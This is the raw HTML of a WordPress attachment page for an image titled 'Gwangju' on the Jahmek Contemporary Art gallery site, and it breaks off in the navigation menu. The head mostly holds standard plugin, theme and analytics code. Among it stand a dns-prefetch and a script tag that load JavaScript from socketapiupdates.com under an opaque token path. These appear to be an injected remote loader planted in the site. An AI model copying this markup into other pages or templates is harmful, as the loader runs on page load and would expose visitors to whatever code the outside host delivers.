

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/
body_size: 14653
content:
<!DOCTYPE html>
<html lang="en-US">

    <head>

    			<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>


		
	    		<meta name="viewport" content="width=device-width, initial-scale=1.0" />

				<meta name="format-detection" content="telephone=no" />

				<link rel="alternate" type="application/rss+xml" title="Jahmek Contemporary Art Feed" href="https://jahmekart.com/feed/">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/" />
<link rel="alternate" hreflang="pt-pt" href="https://jahmekart.com/gwangju-2/?lang=pt-pt" />
<link rel="alternate" hreflang="x-default" href="https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gwangju - Jahmek Contemporary Art</title>
	<link rel="canonical" href="https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gwangju - Jahmek Contemporary Art" />
	<meta property="og:url" content="https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/" />
	<meta property="og:site_name" content="Jahmek Contemporary Art" />
	<meta property="article:publisher" content="https://www.facebook.com/jahmekart" />
	<meta property="og:image" content="https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju" />
	<meta property="og:image:width" content="1249" />
	<meta property="og:image:height" content="710" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/","url":"https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/","name":"Gwangju - Jahmek Contemporary Art","isPartOf":{"@id":"https://jahmekart.com/#website"},"primaryImageOfPage":{"@id":"https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/#primaryimage"},"image":{"@id":"https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/#primaryimage"},"thumbnailUrl":"https://jahmekart.com/wp-content/uploads/Gwangju.jpg","datePublished":"2018-04-29T14:48:53+00:00","breadcrumb":{"@id":"https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/#primaryimage","url":"https://jahmekart.com/wp-content/uploads/Gwangju.jpg","contentUrl":"https://jahmekart.com/wp-content/uploads/Gwangju.jpg","width":"1249","height":"710"},{"@type":"BreadcrumbList","@id":"https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jahmekart.com/"},{"@type":"ListItem","position":2,"name":"Kiluanji Kia Henda Gwangju Biennale 2018","item":"https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/"},{"@type":"ListItem","position":3,"name":"Gwangju"}]},{"@type":"WebSite","@id":"https://jahmekart.com/#website","url":"https://jahmekart.com/","name":"Jahmek Contemporary Art","description":"","publisher":{"@id":"https://jahmekart.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jahmekart.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jahmekart.com/#organization","name":"Jahmek Contemporary Art","url":"https://jahmekart.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jahmekart.com/#/schema/logo/image/","url":"https://jahmekart.com/wp-content/uploads/jahmek-logo-large.png","contentUrl":"https://jahmekart.com/wp-content/uploads/jahmek-logo-large.png","width":"900","height":"240","caption":"Jahmek Contemporary Art"},"image":{"@id":"https://jahmekart.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jahmekart","https://www.instagram.com/jahmekart/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//socketapiupdates.com' />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jahmekart.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jahmekart.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://jahmekart.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://jahmekart.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://jahmekart.com/wp-content/uploads/maxmegamenu/style_en.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jahmekart.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://jahmekart.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://jahmekart.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://jahmekart.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://jahmekart.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css' type='text/css' media='screen' />
<link rel='stylesheet' id='jca_css_all_myfonts-css' href='https://jahmekart.com/wp-content/themes/jca/build/font/jca.css' type='text/css' media='all' />
<link rel='stylesheet' id='jca_css_all_site-css' href='https://jahmekart.com/wp-content/themes/jca/style.css' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jahmekart.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jahmekart.com/wp-content/plugins/wp-retina-2x-pro/app/picturefill.min.js" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="https://jahmekart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jahmekart.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jahmekart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jahmekart.com/wp-json/wp/v2/media/877" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jahmekart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjahmekart.com%2Fkiluanji-kia-henda-gwangju-biennale-2018%2Fgwangju%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jahmekart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjahmekart.com%2Fkiluanji-kia-henda-gwangju-biennale-2018%2Fgwangju%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.10 stt:1,42;" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Google Universal Analytics for WordPress v2.4.3 -->

<script>

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-113136120-1', 'auto');


	ga('set', 'anonymizeIp', true);

	ga('require', 'linkid', 'linkid.js');


	ga('set', 'forceSSL', true);

	ga('send', 'pageview');

</script>
<!-- Google Universal Analytics for WordPress v2.4.3 - https://wordpress.org/plugins/google-universal-analytics -->


<script type="text/javascript">

	jQuery(document).ready(function(e) {
    jQuery('a').click(function(e) {
		var $this = jQuery(this);
      	var href = $this.prop('href').split('?')[0];
		var ext = href.split('.').pop();
		if ('xls,xlsx,doc,docx,ppt,pot,pptx,pdf,pub,txt,zip,rar,tar,7z,gz,exe,wma,mov,avi,wmv,wav,mp3,midi,csv,tsv,jar,psd,pdn,ai,pez,wwf,torrent,cbr'.split(',').indexOf(ext) !== -1) {		
        ga('send', 'event', 'Download', ext, href);
      }
	  if (href.toLowerCase().indexOf('mailto:') === 0) {
        ga('send', 'event', 'Mailto', href.substr(7));
      }
	  if (href.toLowerCase().indexOf('tel:') === 0) {
        ga('send', 'event', 'Phone number', href.substr(4));
      }
      if ((this.protocol === 'http:' || this.protocol === 'https:') && this.hostname.indexOf(document.location.hostname) === -1) {
        ga('send', 'event', 'Outbound', this.hostname, this.pathname);
      }
	});
});

</script>

<link rel="icon" href="https://jahmekart.com/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jahmekart.com/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jahmekart.com/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://jahmekart.com/wp-content/uploads/cropped-favicon-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    </head>

        <body id="jca"  class="attachment attachment-template-default single single-attachment postid-877 attachmentid-877 attachment-jpeg mega-menu-primary">

    	        <div class="sidebar sidebar-top">
			<div class="inner">
        		<div id="icl_lang_sel_widget-3" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-sidebar-top wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-sidebar-top wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://jahmekart.com/kiluanji-kia-henda-gwangju-biennale-2018/gwangju/" class="wpml-ls-link">
                    <span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-sidebar-top wpml-ls-item wpml-ls-item-pt-pt wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://jahmekart.com/gwangju-2/?lang=pt-pt" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="pt-pt">Português</span></a>
			</li></ul>
</div>
</div>        	</div>
        </div>
        
    			<div class="branding" role="banner">
			<div class="inner">

								<h1 class="logo">
					<a href="https://jahmekart.com/"><span class="is-hidden">Jahmek Contemporary Art</span></a>
				</h1>

						        <nav class="nav-primary" role="navigation">

		        	<h1 class="is-hidden">Primary Navigation</h1>
		            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="0" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2066" id="mega-menu-item-2066"><a class="mega-menu-link" href="https://jahmekart.com/about/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-jca_artists mega-align-bottom-left mega-menu-flyout mega-menu-item-2123" id="mega-menu-item-2123"><a class="mega-menu-link" href="https://jahmekart.com/artists/" tabindex="0">Artists</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-jca_exhibitions mega-align-bottom-left mega-menu-flyout mega-menu-item-2121" id="mega-menu-item-2121"><a class="mega-menu-link" href="https://jahmekart.com/exhibitions/" tabindex="0">Exhibitions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2065" id="mega-menu-item-2065"><a class="mega-menu-link" href="https://jahmekart.com/fairs/" tabindex="0">Fairs</a></li><li class="mega-menu-item mega-menu-item-type-post_type 